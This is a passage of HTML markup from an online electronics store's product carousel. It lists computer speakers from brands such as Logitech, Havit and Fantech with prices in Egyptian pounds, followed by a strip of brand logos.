					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/lava-st-1031-speaker-2-0/">Lava ST-1031 Speaker 2.0</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/speakers/" rel="tag">Speakers</a>		</div>
				
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3.250&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>2.850&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></ins></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/lava-st-1031-speaker-2-0/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13889" data-product_sku="Lava ST-1031" aria-label="Read more about &ldquo;Lava ST-1031 Speaker 2.0&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-13701 status-publish first instock product_cat-speakers product_tag-logitech product_tag-speakers has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="13701">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/logitech-z205-portable-computer-speaker-total-output-6w-lightweight-clip-on-speaker-attaches-easily-to-laptop-or-netbook-black/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-logitech label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="logitech" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/logitech.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/IMG_6280_1024x1024-430x430.webp" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/IMG_6280_1024x1024-430x430.webp 430w, https://highendtec.com/wp-content/uploads/2023/02/IMG_6280_1024x1024-300x300.webp 300w, https://highendtec.com/wp-content/uploads/2023/02/IMG_6280_1024x1024-800x800.webp 800w, https://highendtec.com/wp-content/uploads/2023/02/IMG_6280_1024x1024-150x150.webp 150w, https://highendtec.com/wp-content/uploads/2023/02/IMG_6280_1024x1024-768x768.webp 768w, https://highendtec.com/wp-content/uploads/2023/02/IMG_6280_1024x1024-70x70.webp 70w, https://highendtec.com/wp-content/uploads/2023/02/IMG_6280_1024x1024-860x860.webp 860w, https://highendtec.com/wp-content/uploads/2023/02/IMG_6280_1024x1024-700x700.webp 700w, https://highendtec.com/wp-content/uploads/2023/02/IMG_6280_1024x1024.webp 1024w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/logitech-z205-portable-computer-speaker-total-output-6w-lightweight-clip-on-speaker-attaches-easily-to-laptop-or-netbook-black/">
					<img width="430" height="308" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/71Tr2l5-C9L._AC_SL1500_-430x308.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/71Tr2l5-C9L._AC_SL1500_-430x308.jpg 430w, https://highendtec.com/wp-content/uploads/2023/02/71Tr2l5-C9L._AC_SL1500_-400x286.jpg 400w, https://highendtec.com/wp-content/uploads/2023/02/71Tr2l5-C9L._AC_SL1500_-1117x800.jpg 1117w, https://highendtec.com/wp-content/uploads/2023/02/71Tr2l5-C9L._AC_SL1500_-768x550.jpg 768w, https://highendtec.com/wp-content/uploads/2023/02/71Tr2l5-C9L._AC_SL1500_-860x616.jpg 860w, https://highendtec.com/wp-content/uploads/2023/02/71Tr2l5-C9L._AC_SL1500_-700x501.jpg 700w, https://highendtec.com/wp-content/uploads/2023/02/71Tr2l5-C9L._AC_SL1500_-150x107.jpg 150w, https://highendtec.com/wp-content/uploads/2023/02/71Tr2l5-C9L._AC_SL1500_.jpg 1500w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="13701" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/logitech-z205-portable-computer-speaker-total-output-6w-lightweight-clip-on-speaker-attaches-easily-to-laptop-or-netbook-black/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13701"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="99efb3f9cc" data-product-id="13701" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/logitech-z205-portable-computer-speaker-total-output-6w-lightweight-clip-on-speaker-attaches-easily-to-laptop-or-netbook-black/">Logitech Z205 Portable Computer Speaker &#8211; Total output 6W &#8211; Lightweight, clip-on speaker attaches easily to laptop or netbook -Black</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/speakers/" rel="tag">Speakers</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>875&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=13701" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13701" data-product_sku="Z205 LOGITECH" aria-label="Add to cart: &ldquo;Logitech Z205 Portable Computer Speaker - Total output 6W - Lightweight, clip-on speaker attaches easily to laptop or netbook -Black&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-11750 status-publish last instock product_cat-speakers product_tag-gaming-speakers has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="11750">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/a85-multimedia-speakers-with-touch-control-for-rgb-led/" class="product-image-link">
			<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/A85-2-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/03/A85-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/03/A85-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/03/A85-2-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/03/A85-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/03/A85-2-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/03/A85-2-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/03/A85-2-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/03/A85-2-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/03/A85-2.jpg 1000w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/a85-multimedia-speakers-with-touch-control-for-rgb-led/">
					<img width="430" height="420" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/A85-1-430x420.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/03/A85-1-430x420.jpg 430w, https://highendtec.com/wp-content/uploads/2022/03/A85-1-307x300.jpg 307w, https://highendtec.com/wp-content/uploads/2022/03/A85-1-700x683.jpg 700w, https://highendtec.com/wp-content/uploads/2022/03/A85-1-150x146.jpg 150w, https://highendtec.com/wp-content/uploads/2022/03/A85-1.jpg 717w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="11750" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/a85-multimedia-speakers-with-touch-control-for-rgb-led/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11750"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="99efb3f9cc" data-product-id="11750" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/a85-multimedia-speakers-with-touch-control-for-rgb-led/">A85 Multimedia Speakers With Touch Control For RGB LED</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/speakers/" rel="tag">Speakers</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>499&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=11750" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11750" data-product_sku="A85 SPEAKERS" aria-label="Add to cart: &ldquo;A85 Multimedia Speakers With Touch Control For RGB LED&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8399 status-publish first instock product_cat-speakers product_tag-havit product_tag-speakers has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="8399">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/gamenote-havit-sk201-computer-gaming-speakers-with-rgb-dynamic-led-lights-with-3-5mm-jack-usb-for-power-source/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-gamenote label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="gamenote" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamernote-1.png" srcset="" /></span><span class="attribute-label product-label label-term-havit label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="havit" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/havit-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sk201-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sk201-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sk201-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/sk201-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sk201.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/gamenote-havit-sk201-computer-gaming-speakers-with-rgb-dynamic-led-lights-with-3-5mm-jack-usb-for-power-source/">
					<img width="430" height="311" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sk201-1-430x311.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sk201-1-430x311.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sk201-1-400x289.jpg 400w, https://highendtec.com/wp-content/uploads/2022/01/sk201-1-768x555.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/sk201-1-860x622.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/sk201-1-700x506.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/sk201-1-150x108.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sk201-1.jpg 924w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8399" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/gamenote-havit-sk201-computer-gaming-speakers-with-rgb-dynamic-led-lights-with-3-5mm-jack-usb-for-power-source/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8399"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="99efb3f9cc" data-product-id="8399" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/gamenote-havit-sk201-computer-gaming-speakers-with-rgb-dynamic-led-lights-with-3-5mm-jack-usb-for-power-source/">Gamenote Havit SK201 Gaming Speakers With RGB Dynamic LED</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/speakers/" rel="tag">Speakers</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>650&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=8399" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8399" data-product_sku="sk201" aria-label="Add to cart: &ldquo;Gamenote Havit SK201 Gaming Speakers With RGB Dynamic LED&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8003 status-publish last instock product_cat-speakers product_tag-fantech product_tag-speakers has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="8003">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/fantech-beat-gs203-pc-gaming-speakers-with-rgb-dynamic-led-lights-with-3-5mm-jack-usb/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-fantech label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="fantech" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fantech.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/1.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/fantech-beat-gs203-pc-gaming-speakers-with-rgb-dynamic-led-lights-with-3-5mm-jack-usb/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gs203-1-2-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/gs203-1-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/gs203-1-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/gs203-1-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/gs203-1-2.jpg 500w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8003" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/fantech-beat-gs203-pc-gaming-speakers-with-rgb-dynamic-led-lights-with-3-5mm-jack-usb/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8003"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="99efb3f9cc" data-product-id="8003" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/fantech-beat-gs203-pc-gaming-speakers-with-rgb-dynamic-led-lights-with-3-5mm-jack-usb/">FANTECH BEAT GS203 PC Gaming Speakers With RGB Dynamic LED Lights</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/speakers/" rel="tag">Speakers</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>550&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=8003" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8003" data-product_sku="gs203" aria-label="Add to cart: &ldquo;FANTECH BEAT GS203 PC Gaming Speakers With RGB Dynamic LED Lights&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7754 status-publish first instock product_cat-speakers product_tag-fantech product_tag-speakers has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7754">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/fantech-gs301-trifecta-rgb-gaming-2-0-speaker-dual-mode-aux-and-bluetooth-rgb-touch-control/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-fantech label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="fantech" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fantech.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gs301-5-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/gs301-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/gs301-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/gs301-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/gs301-5.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/fantech-gs301-trifecta-rgb-gaming-2-0-speaker-dual-mode-aux-and-bluetooth-rgb-touch-control/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gs301-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/gs301-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/gs301-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/gs301-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/gs301-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/gs301-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/gs301-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/gs301-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/gs301.jpg 1000w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="7754" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/fantech-gs301-trifecta-rgb-gaming-2-0-speaker-dual-mode-aux-and-bluetooth-rgb-touch-control/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7754"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="99efb3f9cc" data-product-id="7754" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/fantech-gs301-trifecta-rgb-gaming-2-0-speaker-dual-mode-aux-and-bluetooth-rgb-touch-control/">Fantech GS301 Trifecta RGB Gaming 2.0 Speaker | Dual Mode AUX And Bluetooth | RGB Touch Control</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/speakers/" rel="tag">Speakers</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.500&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=7754" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7754" data-product_sku="GS301" aria-label="Add to cart: &ldquo;Fantech GS301 Trifecta RGB Gaming 2.0 Speaker | Dual Mode AUX And Bluetooth | RGB Touch Control&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-218 -->
						</div>

</div><!-- #product-11913 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_3016" class="wd-brands brands-widget slider-brands_3016 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container wd-carousel-dis-mb wd-off-md wd-off-sm">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid scroll-init" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/remax/" title="Remax" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/remaxx.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/avantree/" title="Avantree" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/avantree.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/ncs/" title="NCS" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/ncs.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/aukey-2/" title="Aukey" class="wd-fill"></a>
									
									<img width="265" height="238" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 265px) 100vw, 265px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png 265w, https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png-150x135.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/forev/" title="Forev" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/forev.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/r8-2/" title="R8" class="wd-fill"></a>
									
									<img width="110" height="116" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/R8-A6-6.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/sades/" title="Sades" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sades.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/arctic/" title="Arctic" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/arctic-1.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/manhattan/" title="Manhattan" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/manhattan.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/kotion-each/" title="Kotion Each" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/kotoneach.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/motospeed-2/" title="MOTOSPEED" class="wd-fill"></a>
									
